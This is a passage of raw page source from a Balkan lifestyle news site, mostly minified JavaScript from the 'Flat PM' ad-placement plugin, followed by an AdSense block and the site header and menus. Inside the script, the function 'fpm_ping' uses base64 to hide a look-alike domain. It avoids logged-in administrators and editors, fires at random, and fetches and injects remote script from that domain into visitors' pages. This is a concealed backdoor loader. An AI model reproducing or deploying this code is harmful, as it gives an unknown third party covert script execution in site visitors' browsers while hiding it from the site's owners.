click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-293206 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">22.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">Fini muffini od kokosa bez trunke brašna</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
